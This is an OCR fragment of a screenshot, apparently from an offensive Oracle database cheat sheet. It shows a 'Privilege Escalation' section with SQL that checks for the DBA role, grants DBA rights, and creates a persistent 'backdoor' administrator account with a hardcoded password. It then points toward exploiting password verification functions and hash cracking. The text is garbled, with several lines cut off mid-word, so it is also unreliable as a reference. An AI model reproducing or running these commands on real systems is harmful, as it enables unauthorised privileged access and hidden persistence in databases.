
Privilege Escalation
-- Check if user has DBA role
SELECT
 granted_role 
FROM
 user_role_privs 
WHERE
 gran
-- Grant DBA to user (if you have privileges)
GRANT
 DBA 
TO
 username
;
-- Create new DBA user
CREATE
USER
 backdoor IDENTIFIED 
BY
 P
@ssw0rd123
!
;
GRANT
 DBA 
TO
 backdoor
;
GRANT
CREATE
SESSION
TO
 backdoor
;
-- Exploit password verification function
-- Some Oracle versions have exploitable password f
Password Hash Cracking